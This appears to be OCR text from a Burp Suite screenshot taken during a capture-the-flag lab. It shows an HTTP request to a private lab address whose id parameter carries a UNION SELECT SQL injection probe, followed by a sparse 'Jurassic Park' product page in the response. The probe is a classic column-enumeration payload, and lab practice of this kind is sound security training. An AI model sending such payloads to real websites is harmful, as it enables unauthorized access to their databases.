 Send
Cancel
< ▼
> ▼
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /item.php?id=1+UNION+SELECT+NULL,NULL,NULL,NULL,NULL HTTP/1.1
2 Host: 10.10.150.172
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
JURASSIC PARK
Package
Price: $
of these packages have been sold in the
last hour.
Order yours quick by calling
us!
Search
0 highlights